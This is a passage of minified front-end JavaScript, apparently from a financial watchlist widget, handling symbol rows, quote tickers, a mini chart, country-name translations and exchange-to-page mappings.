i=Tt(s).data("watchlist-widget__symbol-row");t.push(i.hasData())})),this._hasDataPromise=Promise.all(t).then((t=>t.some((t=>t))))}return this._hasDataPromise}adjustToAvailableSizes(){const t=(0,i.ensureNotNull)(document.querySelector(".js-watchlist-widget")),e=(0,i.ensureNotNull)(document.querySelector(".js-quote-ticker"));let s=(0,i.ensureNotNull)(t.parentElement).offsetHeight-t.offsetHeight,o=this.hasChart?this.$chart[0].offsetHeight:0,n=this.$symbolsWrapper[0].offsetHeight,a=this.$symbolsWrapper[0].scrollHeight-n;if(0===s&&0===a)return;const r=e.offsetHeight;let l=0;s>0&&a>0?l=Math.min(a,s/2):s<0&&(l=this.hasChart?Math.max(Math.floor(s/2),r-n):s),n+=l,a-=l,s-=l,this.hasChart&&(o+=s,s=0),this.hasChart&&a>0&&a<Math.floor(o/4)&&(o-=a,n+=a),this.hasChart&&o<100&&(n-=100-o,o=100),this.$symbolsWrapper[0].style.height=n+"px",this.hasChart&&(this.$chart[0].style.height=o+"px")}_bindSymbolClick(){this.$el.on("click",".js-quote-ticker",(t=>{this.symbol=Tt(t.currentTarget).data("symbol")}))}_unbindSymbolClick(){this.$el.off("click",".js-quote-ticker")}_getSymbolDataToRender(t){let e,s;const i=(0,ut.tokenize)(t.s);if((0,ut.isSpread)(i)){e=(0,ut.shortNameFromTokens)(i)
;const t=i.find((t=>"symbol"===t.type))?.value;s=t?.split(":")[0]||""}else[s,e]=t.s.split(":");const o=t.t||e,n=this.settings.largeChartUrl&&(0,ht.makeTemplateSymbolUrl)(this.settings.largeChartUrl,{shortName:e,exchange:s})||"",a=(0,ht.makeSymbolPageUrl)({shortName:e,exchange:s},this.settings.utmInfo),r=t.d;return{s:t.s,description:r,exchange:s,shortName:o,symbolUrl:a,showChart:this.hasChart,onlyDescription:this.settings.onlyDescription,isEmbedWidget:this.settings.isEmbedWidget,utmStringified:this.settings.utmStringified,largeChartUrl:n,tradingviewBaseUrl:this.settings.tradingviewBaseUrl,showDataMode:this.showDataMode,showMarketStatus:this.showMarketStatus,indexNameBold:this.settings.indexNameBold,valueBold:this.settings.valueBold,shortNameClass:this.widgetColorClassMap.symbolShortNameColor,descriptionClass:this.widgetColorClassMap.symbolDescriptionColor,symbolColumnClass:this.widgetColorClassMap.symbolSeparatorColor,lastClass:this.widgetColorClassMap.lastColor,lastDirection:this.settings.paintLastWithChangeColors,hideAbsoluteChange:this.settings.hideAbsoluteChange,noLinks:this.settings.noLinks}}_renderSymbol(t){return xt.render(this.pageTemplates.symbol,this._getSymbolDataToRender(t))}_renderPage(){const t=[];return this._symbols.forEach((e=>t.push(this._getSymbolDataToRender(e)))),xt.render(this.pageTemplates.page,{symbols:t,showTitles:this.settings.showTitles,showDataMode:this.showDataMode,showMarketStatus:this.showMarketStatus,valueTitleMarked:this.settings.valueTitleMarked},this.pageTemplates)}_renderTitle(){return xt.render(this.pageTemplates.title,{valueTitleMarked:this.settings.valueTitleMarked})}_startChart(){if(this._chart)return void this._chart.enable();if(!this.symbol)return;const t=this.settings.showFloatingTooltip,e=this._getSeriesOptions();let s;if(t){const t="dark"===this.settings.colorTheme?et.colorsPalette["color-cold-gray-700"]:et.colorsPalette["color-cold-gray-200"];s={vertLine:{visible:!0,style:ot.LineStyle.Solid,width:1,color:t},mode:ot.CrosshairMode.Magnet}}const i=(0,dt.getMiniTimeFrameOptions)().filter((t=>!this.settings.dateRangeOptions||this.settings.dateRangeOptions.includes((0,St.convertTimeFrameToStr)(t.value))));if(this._chart=new gt.LightweightMiniChart({symbol:this.symbol},this.$chart.get(0),{timeframe:{visible:!0,container:this.$el.find(".js-timeframes").get(0),value:(0,St.convertStrToTimeFrame)(this.settings.dateRange),options:i,size:"xsmall"},chartOptions:{minWidth:this.$chart.width(),minHeight:this.$chart.height(),chart:{grid:{horzLines:{visible:!0,color:this.chartColorMap.gridLineColor,style:ot.LineStyle.Dotted}},crosshair:s,layout:{textColor:this.chartColorMap.scaleFontColor,fontSize:12,attributionLogo:!1},localization:{locale:(0,Ct.getIsoLanguageCodeFromLanguage)(this.settings.locale)},rightPriceScale:{visible:!1}},series:e,loading:{spinner:{visible:!0}}}}),t){const t=this._chart;this._destroyFloatingTooltip=(0,ft.createLightweightChartPriceTimeTooltip)({chart:t.widget(),coloredBorderVisible:!1,crosshairMoveDataGetter:e=>(0,bt.getCrosshairMoveData)(t,e)})}}_stopChart(){
this._chart&&this._chart.disable()}_getSeriesOptions(){return{chartType:"area",lineColor:this.chartColorMap.plotLineColor,growingLineColor:this.chartColorMap.plotLineColorGrowing,fallingLineColor:this.chartColorMap.plotLineColorFalling,lineWidth:2,growingTopColor:this.chartColorMap.belowLineFillColorGrowing,fallingTopColor:this.chartColorMap.belowLineFillColorFalling,growingBottomColor:this.chartColorMap.belowLineFillColorGrowingBottom,fallingBottomColor:this.chartColorMap.belowLineFillColorFallingBottom,crosshairMarkerVisible:this.settings.showFloatingTooltip,crosshairMarkerRadius:3.5,crosshairMarkerBorderColor:"dark"===this.settings.colorTheme?et.colorsPalette["color-cold-gray-850"]:et.colorsPalette["color-white"],scaleMargins:{top:.01,bottom:.05}}}_startSymbolRows(){this.$symbols.each(((t,e)=>{this._startSymbolRow(Tt(e))}))}_startSymbolRow(t){const e=t.data("watchlist-widget__symbol-row");e?e.start():t.data("watchlist-widget__symbol-row",new Pt(t,{tradingviewBaseUrl:this.settings.tradingviewBaseUrl,largeChartUrl:this.settings.largeChartUrl,isEmbedWidget:this.settings.isEmbedWidget,directionUpClass:this.widgetColorClassMap.changeUpColor,directionDownClass:this.widgetColorClassMap.changeDownColor,directionNeutralClass:this.widgetColorClassMap.changeNeutralColor,lastGrowingClass:this.settings.disableLastGrowingFlash?null:this.widgetColorClassMap.lastGrowingFlashColor,lastFallingClass:this.settings.disableLastFallingFlash?null:this.widgetColorClassMap.lastFallingFlashColor,noLinks:this.settings.noLinks,showSymbolLogo:this.settings.showSymbolLogo,utmInfo:this.settings.utmInfo}))}_stopSymbolRows(){this.$symbols.each(((t,e)=>{this._stopSymbolRow(Tt(e))}))}_stopSymbolRow(t){const e=t.data("watchlist-widget__symbol-row");e&&e.stop()}}class Pt{constructor(t,e){this._hasData=new wt.WatchedValue,this._setSymbolLinkCompleted=!1,t&&t.length||(Nt.logError("`$el` is required"),(0,i.assert)(Boolean(t&&t.length),"`$el` is required")),this.$el=t,this.symbol=t.data("symbol"),this.description=t.data("description"),this.start(),this._largeChartUrl=e.largeChartUrl||"",this._utmInfo=e.utmInfo||{},this._isEmbedWidget=!!e.isEmbedWidget,this._noLinks=e.noLinks,this._showSymbolLogo=e.showSymbolLogo;const s=(0,r.pickFields)(e,["directionUpClass","directionDownClass","directionNeutralClass","lastGrowingClass","lastFallingClass"]);this._directionUpClass=s.directionUpClass,this._directionDownClass=s.directionDownClass,this._directionNeutralClass=s.directionNeutralClass,this._lastGrowingClass=s.lastGrowingClass,this._lastFallingClass=s.lastFallingClass,this._setSymbolLogo=(0,at.getLogoUrlsHook)((t=>{const e=this.symbol.split(":")[1],s=(this.description||e||"")[0];(0,i.ensureNotNull)(this.$el[0].querySelector(".js-symbol-logo")).innerHTML=(0,nt.getCircleLogoAnyHtml)({logoUrls:t,size:"medium",placeholderLetter:s})}))}start(){this._startQuoteTicker().then((()=>{this._startMarketStatus()})).catch((t=>Nt.logError(`${t.exchange} ${t.reason}`)))}stop(){this._stopQuoteTicker(),this._stopMarketStatus()}hasData(){
return void 0===this._hasData.value()?new Promise((t=>{this._hasData.subscribe(t,{once:!0})})):Promise.resolve(this._hasData.value())}_startMarketStatus(){if(this.$el.find(".js-market-status")[0]){const t=new vt.MarketStatusIndicator({classSuffix:"--for-watch-list",el:this.$el.find(".js-market-status")[0],short:!0,symbol:this.symbol,onValueChange:e=>{"delisted"===e?t.setSessionStatusIcon(!0):t.setSessionStatusIcon(!1)}});t.start(),this.$el.data("market-status",t)}const t=this.$el.find(".js-data-mode")[0];if(t){const e=new _t.DataModeIndicator({classSuffix:"--for-watch-list",el:t,short:!0,symbol:this.symbol});e.start(),this.$el.data("data-mode",e)}}_stopMarketStatus(){const t=this.$el.data("market-status"),e=this.$el.data("data-mode");t&&t.stop(),e&&e.stop()}_showSFWarning(){const t=this.$el.get(0);if(t.getElementsByClassName("js-exclamationed-symbol").length)return;const e=document.createElement("span");e.classList.add("tv-widget-watch-list__symbol-exclamation-mark","js-exclamationed-symbol","apply-common-tooltip"),e.setAttribute("title",(0,lt.getWarningTextForFreeUsers)());const s=t.getElementsByClassName("js-symbol-link").item(0);s&&(s.appendChild(e),window.loginStateChange?.subscribe(null,(()=>{if(window.is_authenticated){const e=t.getElementsByClassName("js-exclamationed-symbol");for(;e.length>0;)(0,i.ensureNotNull)(e[0].parentNode).removeChild(e[0])}})))}_startQuoteTicker(){let t=this.$el.data("quote-ticker");if(t)return t.enable(),Promise.resolve(t);const e=this._showSFWarning.bind(this),s=(t,e,s)=>{this._setSymbolLinkCompleted||this._noLinks||this._setSymbolLink(t),this._showSymbolLogo&&this._setSymbolLogo(t,e,s)};return new Promise(((i,o)=>{(0,rt.check)(this.symbol,!1).then((o=>{const n={dontDyePrice:!0,addDescriptionTitle:!1,signPositive:!0,changePercentInBrackets:!1,setStateHook:s,changeDirectionUpClass:this._directionUpClass||void 0,changeDirectionDownClass:this._directionDownClass||void 0,changeDirectionNeutralClass:this._directionNeutralClass||void 0,lastGrowingClass:this._lastGrowingClass||void 0,lastFallingClass:this._lastFallingClass||void 0,initedHook:()=>{this._hasData.setValue(!0)},noSuchSymbolHook:()=>{this._hasData.setValue(!1)},permissionDeniedHook:()=>{this._hasData.setValue(!1),e()}};t=new mt.QuoteTicker(o,this.$el.get(0),n),this.$el.data("quote-ticker",t),i(t)})).catch((t=>{this._hasData.setValue(!1),e(),o(t)}))}))}_setSymbolLink(t){const e=t.short_name,s=t.exchange,i=t.pro_name,o=t.type;if(!(e&&s&&i&&o))return;const n=this.$el[0].getElementsByClassName("js-symbol-link")[0],a=this._largeChartUrl&&this._isEmbedWidget,r={shortName:e,exchange:s,proName:i,type:o};n.href=a?(0,ht.makeTemplateSymbolUrl)(this._largeChartUrl,r):(0,ht.makeSymbolPageUrl)(r,this._utmInfo),this._setSymbolLinkCompleted=!0}_stopQuoteTicker(){const t=this.$el.data("quote-ticker");t&&t.disable()}}var Ot=s(578519),Dt=s(131890);function Bt(t){const e=It.get(t);return void 0!==e?e():t}
const It=new Map([["Africa",()=>m.t(null,void 0,s(650344))],["Americas",()=>m.t(null,void 0,s(991464))],["Asia",()=>m.t(null,void 0,s(689182))],["Europe",()=>m.t(null,void 0,s(952367))],["Pacific",()=>m.t(null,void 0,s(990575))],["Middle East",()=>m.t(null,void 0,s(685751))],["Afghanistan",()=>m.t(null,void 0,s(993101))],["Åland Islands",()=>m.t(null,void 0,s(906554))],["Aland Islands",()=>m.t(null,void 0,s(906554))],["Albania",()=>m.t(null,void 0,s(280025))],["Algeria",()=>m.t(null,void 0,s(296181))],["American Samoa",()=>m.t(null,void 0,s(104553))],["Andorra",()=>m.t(null,void 0,s(965213))],["Angola",()=>m.t(null,void 0,s(77720))],["Anguilla",()=>m.t(null,void 0,s(854902))],["Antarctica",()=>m.t(null,void 0,s(297570))],["Antigua and Barbuda",()=>m.t(null,void 0,s(74589))],["Argentina",()=>m.t(null,void 0,s(857587))],["Armenia",()=>m.t(null,void 0,s(779952))],["Aruba",()=>m.t(null,void 0,s(114756))],["Australia",()=>m.t(null,void 0,s(279233))],["Austria",()=>m.t(null,void 0,s(238278))],["Azerbaijan",()=>m.t(null,void 0,s(46817))],["Bahamas",()=>m.t(null,void 0,s(335259))],["Bahrain",()=>m.t(null,void 0,s(578665))],["Bangladesh",()=>m.t(null,void 0,s(452015))],["Barbados",()=>m.t(null,void 0,s(829387))],["Belarus",()=>m.t(null,void 0,s(523552))],["Belgium",()=>m.t(null,void 0,s(83324))],["Belize",()=>m.t(null,void 0,s(787701))],["Benin",()=>m.t(null,void 0,s(588848))],["Bermuda",()=>m.t(null,void 0,s(314737))],["Bhutan",()=>m.t(null,void 0,s(284442))],["Bolivia",()=>m.t(null,void 0,s(931304))],["Bonaire, Sint Eustatius and Saba",()=>m.t(null,void 0,s(557235))],["Bosnia and Herzegovina",()=>m.t(null,void 0,s(970691))],["Botswana",()=>m.t(null,void 0,s(425378))],["Bouvet Island",()=>m.t(null,void 0,s(730763))],["Brazil",()=>m.t(null,void 0,s(612967))],["British Indian Ocean Territory",()=>m.t(null,void 0,s(744246))],["British Virgin Islands",()=>m.t(null,void 0,s(653340))],["Brunei",()=>m.t(null,void 0,s(391906))],["Bulgaria",()=>m.t(null,void 0,s(714031))],["Burkina Faso",()=>m.t(null,void 0,s(198297))],["Burundi",()=>m.t(null,void 0,s(75822))],["Cabo Verde",()=>m.t(null,void 0,s(601097))],["Cambodia",()=>m.t(null,void 0,s(555489))],["Cameroon",()=>m.t(null,void 0,s(977028))],["Canada",()=>m.t(null,void 0,s(15189))],["Cayman Islands",()=>m.t(null,void 0,s(641026))],["Central African Republic",()=>m.t(null,void 0,s(77478))],["Chad",()=>m.t(null,void 0,s(48355))],["Chile",()=>m.t(null,void 0,s(904338))],["China",()=>m.t(null,void 0,s(602519))],["Christmas Island",()=>m.t(null,void 0,s(956464))],["Cocos (Keeling) Islands",()=>m.t(null,void 0,s(325732))],["Colombia",()=>m.t(null,void 0,s(135867))],["Comoros",()=>m.t(null,void 0,s(484136))],["Congo",()=>m.t(null,void 0,s(964858))],["Congo (the Democratic Republic of the)",()=>m.t(null,void 0,s(271558))],["Cook Islands",()=>m.t(null,void 0,s(708859))],["Curacao",()=>m.t(null,void 0,s(589417))],["Costa Rica",()=>m.t(null,void 0,s(268844))],["Côte d'Ivoire",()=>m.t(null,void 0,s(498762))],["Croatia",()=>m.t(null,void 0,s(4074))],["Cuba",()=>m.t(null,void 0,s(769140))],["Curaçao",()=>m.t(null,void 0,s(945171))],["Cyprus",()=>m.t(null,void 0,s(634737))],["Czechia",()=>m.t(null,void 0,s(261990))],["Czech Republic",()=>m.t(null,void 0,s(129808))],["Denmark",()=>m.t(null,void 0,s(852501))],["Djibouti",()=>m.t(null,void 0,s(507798))],["Dominica",()=>m.t(null,void 0,s(194326))],["Dominican Republic",()=>m.t(null,void 0,s(818604))],["Ecuador",()=>m.t(null,void 0,s(413397))],["Egypt",()=>m.t(null,void 0,s(337437))],["El Salvador",()=>m.t(null,void 0,s(880872))],["Equatorial Guinea",()=>m.t(null,void 0,s(746524))],["Eritrea",()=>m.t(null,void 0,s(730873))],["Estonia",()=>m.t(null,void 0,s(94120))],["Falkland Islands",()=>m.t(null,void 0,s(993475))],["Eswatini",()=>m.t(null,void 0,s(898303))],["Ethiopia",()=>m.t(null,void 0,s(33191))],["European Union",()=>m.t(null,void 0,s(535146))],["Falkland Islands (Malvinas)",()=>m.t(null,void 0,s(607723))],["Faroe Islands",()=>m.t(null,void 0,s(452487))],["Fiji",()=>m.t(null,void 0,s(152409))],["Finland",()=>m.t(null,void 0,s(976454))],["France",()=>m.t(null,void 0,s(136238))],["French Guiana",()=>m.t(null,void 0,s(976079))],["French Polynesia",()=>m.t(null,void 0,s(863825))],["French Southern Territories",()=>m.t(null,void 0,s(328607))],["Gabon",()=>m.t(null,void 0,s(367690))],["Gambia",()=>m.t(null,void 0,s(708785))],["Georgia",()=>m.t(null,void 0,s(795951))],["Germany",()=>m.t(null,void 0,s(466698))],["Ghana",()=>m.t(null,void 0,s(498679))],["Gibraltar",()=>m.t(null,void 0,s(771017))],["Greece",()=>m.t(null,void 0,s(793289))],["Greenland",()=>m.t(null,void 0,s(318399))],["Grenada",()=>m.t(null,void 0,s(932086))],["Guadeloupe",()=>m.t(null,void 0,s(164877))],["Guam",()=>m.t(null,void 0,s(544325))],["Guatemala",()=>m.t(null,void 0,s(877487))],["Guernsey",()=>m.t(null,void 0,s(408916))],["Guinea",()=>m.t(null,void 0,s(436455))],["Guinea-Bissau",()=>m.t(null,void 0,s(308229))],["Guyana",()=>m.t(null,void 0,s(242116))],["Haiti",()=>m.t(null,void 0,s(894709))],["Heard Island and McDonald Islands",()=>m.t(null,void 0,s(236123))],["Holy See",()=>m.t(null,void 0,s(12749))],["Honduras",()=>m.t(null,void 0,s(202816))],["Hong Kong",()=>m.t(null,void 0,s(463779))],["Hungary",()=>m.t(null,void 0,s(661366))],["Iceland",()=>m.t(null,void 0,s(440188))],["India",()=>m.t(null,void 0,s(372520))],["Indonesia",()=>m.t(null,void 0,s(802975))],["Iraq",()=>m.t(null,void 0,s(371746))],["Ireland",()=>m.t(null,void 0,s(711527))],["Isle of Man",()=>m.t(null,void 0,s(207825))],["Israel",()=>m.t(null,void 0,s(803354))],["Italy",()=>m.t(null,void 0,s(898163))],["Jamaica",()=>m.t(null,void 0,s(1635))],["Japan",()=>m.t(null,void 0,s(200068))],["Jersey",()=>m.t(null,void 0,s(118598))],["Jordan",()=>m.t(null,void 0,s(583009))],["Kazakhstan",()=>m.t(null,void 0,s(277560))],["Kenya",()=>m.t(null,void 0,s(814966))],["Kiribati",()=>m.t(null,void 0,s(446293))],["Kosovo",()=>m.t(null,void 0,s(67686))],["Kuwait",()=>m.t(null,void 0,s(395130))],["Kyrgyzstan",()=>m.t(null,void 0,s(458660))],["Laos",()=>m.t(null,void 0,s(591180))],["Latvia",()=>m.t(null,void 0,s(282773))],["Lebanon",()=>m.t(null,void 0,s(945613))],["Lesotho",()=>m.t(null,void 0,s(653395))],["Liberia",()=>m.t(null,void 0,s(6621))],["Libya",()=>m.t(null,void 0,s(555352))],["Liechtenstein",()=>m.t(null,void 0,s(386667))],["Lithuania",()=>m.t(null,void 0,s(892100))],["Luxembourg",()=>m.t(null,void 0,s(975447))],["Macau",()=>m.t(null,void 0,s(532269))],["Macao",()=>m.t(null,void 0,s(307062))],["Macedonia",()=>m.t(null,void 0,s(459108))],["Madagascar",()=>m.t(null,void 0,s(660188))],["Malawi",()=>m.t(null,void 0,s(245948))],["Malaysia",()=>m.t(null,void 0,s(627967))],["Maldives",()=>m.t(null,void 0,s(331615))],["Mali",()=>m.t(null,void 0,s(623465))],["Malta",()=>m.t(null,void 0,s(563237))],["Marshall Islands",()=>m.t(null,void 0,s(477843))],["Martinique",()=>m.t(null,void 0,s(135152))],["Mauritania",()=>m.t(null,void 0,s(667996))],["Mauritius",()=>m.t(null,void 0,s(150054))],["Mayotte",()=>m.t(null,void 0,s(483149))],["Mexico",()=>m.t(null,void 0,s(865700))],["Micronesia (Federated States of)",()=>m.t(null,void 0,s(291098))],["Moldova",()=>m.t(null,void 0,s(321336))],["Monaco",()=>m.t(null,void 0,s(208904))],["Mongolia",()=>m.t(null,void 0,s(913709))],["Montenegro",()=>m.t(null,void 0,s(739365))],["Montserrat",()=>m.t(null,void 0,s(333262))],["Morocco",()=>m.t(null,void 0,s(721433))],["Mozambique",()=>m.t(null,void 0,s(100026))],["Myanmar",()=>m.t(null,void 0,s(23943))],["Namibia",()=>m.t(null,void 0,s(570618))],["Nauru",()=>m.t(null,void 0,s(473437))],["Nepal",()=>m.t(null,void 0,s(471288))],["Netherlands",()=>m.t(null,void 0,s(616862))],["New Caledonia",()=>m.t(null,void 0,s(249588))],["New Zealand",()=>m.t(null,void 0,s(4216))],["Nicaragua",()=>m.t(null,void 0,s(623440))],["Niger",()=>m.t(null,void 0,s(592189))],["Nigeria",()=>m.t(null,void 0,s(849868))],["Niue",()=>m.t(null,void 0,s(907470))],["Norfolk Island",()=>m.t(null,void 0,s(967412))],["North Macedonia",()=>m.t(null,void 0,s(729782))],["Northern Mariana Islands",()=>m.t(null,void 0,s(612557))],["Norway",()=>m.t(null,void 0,s(845523))],["Oman",()=>m.t(null,void 0,s(285293))],["Pakistan",()=>m.t(null,void 0,s(844436))],["Palau",()=>m.t(null,void 0,s(798476))],["Palestine, State of",()=>m.t(null,void 0,s(698083))],["Panama",()=>m.t(null,void 0,s(100729))],["Papua New Guinea",()=>m.t(null,void 0,s(725697))],["Paraguay",()=>m.t(null,void 0,s(420135))],["Peru",()=>m.t(null,void 0,s(851111))],["Philippines",()=>m.t(null,void 0,s(613647))],["Pitcairn",()=>m.t(null,void 0,s(384382))],["Poland",()=>m.t(null,void 0,s(968609))],["Portugal",()=>m.t(null,void 0,s(39894))],["Puerto Rico",()=>m.t(null,void 0,s(843327))],["Qatar",()=>m.t(null,void 0,s(933753))],["Réunion",()=>m.t(null,void 0,s(872680))],["La Reunion",()=>m.t(null,void 0,s(872680))],["Romania",()=>m.t(null,void 0,s(905945))],["Russia",()=>m.t(null,void 0,s(934883))],["Russian Federation",()=>m.t(null,void 0,s(390598))],["SINT MAARTEN (DUTCH PART)",()=>m.t(null,void 0,s(795021))],["Rwanda",()=>m.t(null,void 0,s(758297))],["Saint Barthélemy",()=>m.t(null,void 0,s(199483))],["Saint Helena, Ascension and Tristan da Cunha",()=>m.t(null,void 0,s(955835))],["Saint Kitts and Nevis",()=>m.t(null,void 0,s(576975))],["Saint Lucia",()=>m.t(null,void 0,s(258311))],["Saint Martin (French part)",()=>m.t(null,void 0,s(425064))],["Saint Pierre and Miquelon",()=>m.t(null,void 0,s(797035))],["Saint Vincent and the Grenadines",()=>m.t(null,void 0,s(622613))],["Samoa",()=>m.t(null,void 0,s(598963))],["San Marino",()=>m.t(null,void 0,s(999762))],["Sao Tome and Principe",()=>m.t(null,void 0,s(279382))],["Saudi Arabia",()=>m.t(null,void 0,s(761523))],["Senegal",()=>m.t(null,void 0,s(224289))],["Serbia",()=>m.t(null,void 0,s(718529))],["Seychelles",()=>m.t(null,void 0,s(420821))],["Sierra Leone",()=>m.t(null,void 0,s(164992))],["Singapore",()=>m.t(null,void 0,s(643795))],["Sint Maarten (Dutch part)",()=>m.t(null,void 0,s(73640))],["Slovakia",()=>m.t(null,void 0,s(263432))],["Slovenia",()=>m.t(null,void 0,s(721821))],["Solomon Islands",()=>m.t(null,void 0,s(18178))],["Somalia",()=>m.t(null,void 0,s(60057))],["South Africa",()=>m.t(null,void 0,s(310082))],["South Georgia and the South Sandwich Islands",()=>m.t(null,void 0,s(447854))],["South Korea",()=>m.t(null,void 0,s(587752))],["South Sudan",()=>m.t(null,void 0,s(457186))],["Spain",()=>m.t(null,void 0,s(788321))],["Sri Lanka",()=>m.t(null,void 0,s(804766))],["Sudan",()=>m.t(null,void 0,s(974404))],["Suriname",()=>m.t(null,void 0,s(818837))],["Svalbard and Jan Mayen",()=>m.t(null,void 0,s(973915))],["Sweden",()=>m.t(null,void 0,s(369963))],["Switzerland",()=>m.t(null,void 0,s(733971))],["Syria",()=>m.t(null,void 0,s(274485))],["Taiwan",()=>m.t(null,void 0,s(273157))],["Tajikistan",()=>m.t(null,void 0,s(968458))],["Tanzania",()=>m.t(null,void 0,s(498183))],["Thailand",()=>m.t(null,void 0,s(553044))],["Timor-Leste",()=>m.t(null,void 0,s(803051))],["Togo",()=>m.t(null,void 0,s(832448))],["Tokelau",()=>m.t(null,void 0,s(104177))],["Tonga",()=>m.t(null,void 0,s(250555))],["Trinidad and Tobago",()=>m.t(null,void 0,s(31487))],["Tunisia",()=>m.t(null,void 0,s(67759))],["Turkey",()=>m.t(null,void 0,s(631810))],["Turkmenistan",()=>m.t(null,void 0,s(735683))],["Turks and Caicos Islands",()=>m.t(null,void 0,s(970624))],["Tuvalu",()=>m.t(null,void 0,s(430134))],["U.S. Virgin Islands",()=>m.t(null,void 0,s(431377))],["UAE",()=>m.t(null,void 0,s(163110))],["USA",()=>m.t(null,void 0,s(301117))],["Uganda",()=>m.t(null,void 0,s(588693))],["Ukraine",()=>m.t(null,void 0,s(317475))],["United Arab Emirates",()=>m.t(null,void 0,s(249091))],["United Kingdom",()=>m.t(null,void 0,s(28273))],["United States",()=>m.t(null,void 0,s(967941))],["United States Minor Outlying Islands",()=>m.t(null,void 0,s(736799))],["Uruguay",()=>m.t(null,void 0,s(928553))],["USA",()=>m.t(null,void 0,s(301117))],["Uzbekistan",()=>m.t(null,void 0,s(783970))],["Vanuatu",()=>m.t(null,void 0,s(416257))],["Venezuela",()=>m.t(null,void 0,s(643503))],["Vietnam",()=>m.t(null,void 0,s(85221))],["Virgin Islands (British)",()=>m.t(null,void 0,s(423206))],["Virgin Islands (U.S.)",()=>m.t(null,void 0,s(301229))],["Wallis and Futuna",()=>m.t(null,void 0,s(590505))],["Western Sahara",()=>m.t(null,void 0,s(881277))],["Yemen",()=>m.t(null,void 0,s(409384))],["Zambia",()=>m.t(null,void 0,s(867393))],["Zimbabwe",()=>m.t(null,void 0,s(959155))]])
;s(812191);s(804465);var Ft,Ut,zt;!function(t){t.America="america",t.Argentina="argentina",t.Australia="australia",t.Austria="austria",t.Bahrain="bahrain",t.Bangladesh="bangladesh",t.Belgium="belgium",t.Brazil="brazil",t.Canada="canada",t.Chile="chile",t.China="china",t.Colombia="colombia",t.Cyprus="cyprus",t.Czech="czech",t.Denmark="denmark",t.Egypt="egypt",t.Estonia="estonia",t.Finland="finland",t.France="france",t.Germany="germany",t.Greece="greece",t.HongKong="hongkong",t.Hungary="hungary",t.Iceland="iceland",t.India="india",t.Indonesia="indonesia",t.Ireland="ireland",t.Israel="israel",t.Italy="italy",t.Japan="japan",t.Kenya="kenya",t.Kuwait="kuwait",t.Latvia="latvia",t.Lithuania="lithuania",t.Luxembourg="luxembourg",t.Malaysia="malaysia",t.Mexico="mexico",t.Morocco="morocco",t.Netherlands="netherlands",t.NewZealand="newzealand",t.Nigeria="nigeria",t.Norway="norway",t.Pakistan="pakistan",t.Peru="peru",t.Philippines="philippines",t.Poland="poland",t.Portugal="portugal",t.Qatar="qatar",t.Romania="romania",t.Russia="russia",t.SaudiArabia="ksa",t.Serbia="serbia",t.Singapore="singapore",t.Slovakia="slovakia",t.SouthAfrica="rsa",t.SouthKorea="korea",t.Spain="spain",t.SriLanka="srilanka",t.Sweden="sweden",t.Switzerland="switzerland",t.Taiwan="taiwan",t.Thailand="thailand",t.Tunisia="tunisia",t.Turkey="turkey",t.UAE="uae",t.UK="uk",t.Venezuela="venezuela",t.Vietnam="vietnam"}(Ft||(Ft={})),function(t){t.Forex="forex",t.Crypto="crypto",t.Coin="coin",t.CFD="cfd",t.Bonds="bonds",t.Bond="bond",t.Futures="futures",t.Options="options"}(Ut||(Ut={})),function(t){t.Global="global"}(zt||(zt={}));Ft.Belgium,Ft.Cyprus,Ft.Denmark,Ft.Estonia,Ft.Finland,Ft.France,Ft.Germany,Ft.Greece,Ft.Hungary,Ft.Iceland,Ft.Italy,Ft.Latvia,Ft.Lithuania,Ft.Luxembourg,Ft.Netherlands,Ft.Norway,Ft.Poland,Ft.Portugal,Ft.Romania,Ft.Russia,Ft.Serbia,Ft.Slovakia,Ft.Spain,Ft.Sweden,Ft.Switzerland,Ft.Turkey,Ft.UK,Ft.Belgium,Ft.Cyprus,Ft.Denmark,Ft.Estonia,Ft.Finland,Ft.France,Ft.Germany,Ft.Greece,Ft.Hungary,Ft.Italy,Ft.Latvia,Ft.Lithuania,Ft.Luxembourg,Ft.Netherlands,Ft.Poland,Ft.Portugal,Ft.Romania,Ft.Slovakia,Ft.Spain,Ft.Sweden;Ft.America;const Wt=s(812191),jt=s(804465),Ht={},Xt=new Map([["uae",()=>s.i18next(null,void 0,s(163110))]]);for(const t of jt){const e=Wt[t];if(e&&e.screenerName){const s=Xt.has(e.screenerName)?Xt.get(e.screenerName):()=>Bt(e.title);Ht[e.screenerName]={flag:t,get title(){return s()},stocks:e.exchangesStocks||[],timezone:e.screenerTimezone,group:e.group,country:t}}}const $t=s(819290),qt={forex:{icon:`<span class="tv-screener-market-select__item-forex">${s(567245)}</span>`,get title(){return s.i18next(null,void 0,s(255093))},stocks:[]}},Gt={crypto:{icon:`<span class="tv-screener-market-select__item-bitcoin">${$t}</span>`,get title(){return s.i18next(null,void 0,s(284004))},stocks:[]}};var Vt=s(660101)
;const Kt=JSON.parse('{"US":"stocks-usa","ADX":"stocks-uae","AMEX":"stocks-usa","ATHEX":"stocks-greece","EURONEXT_BRU":"stocks-belgium","ASX":"stocks-australia","BAHRAIN":"stocks-bahrain","BCBA":"stocks-argentina","BCS":"stocks-chile","BELEX":"stocks-serbia","BET":"stocks-hungary","BER":"stocks-germany","BIST":"stocks-turkey","BME":"stocks-spain","BMFBOVESPA":"stocks-brazil","BMV":"stocks-mexico","BIVA":"stocks-mexico","BVMT":"stocks-tunisia","BSE":"stocks-india","BSSE":"stocks-slovakia","BVC":"stocks-colombia","BVL":"stocks-peru","BVB":"stocks-romania","BVCV":"stocks-venezuela","BX":"stocks-switzerland","CSE":"stocks-canada","CSECY":"stocks-cyprus","CSELK":"stocks-sri-lanka","CSEMA":"stocks-morocco","DFM":"stocks-uae","DSEBD":"stocks-bangladesh","DUS":"stocks-germany","OMXCOP":"stocks-denmark","OMXTSE":"stocks-estonia","OMXHEX":"stocks-finland","EGX":"stocks-egypt","EURONEXT":"stocks-europe","EURONEXT_PAR":"stocks-france","EURONEXT_AMS":"stocks-netherlands","EURONEXT_LIS":"stocks-portugal","EURONEXTDUB":"stocks-ireland","FWB":"stocks-germany","GPW":"stocks-poland","HAN":"stocks-germany","HKEX":"stocks-hong-kong","HNX":"stocks-vietnam","HOSE":"stocks-vietnam","IDX":"stocks-indonesia","JSE":"stocks-south-africa","LSE":"stocks-united-kingdom","LSIN":"stocks-united-kingdom","MIL":"stocks-italy","MOEX":"stocks-russia","MYX":"stocks-malaysia","MUN":"stocks-germany","TRADEGATE":"stocks-germany","GETTEX":"stocks-germany","NAG":"stocks-japan","NASDAQ":"stocks-usa","NEO":"stocks-canada","NEWCONNECT":"stocks-poland","NGM":"stocks-sweden","NSE":"stocks-india","NSENG":"stocks-niger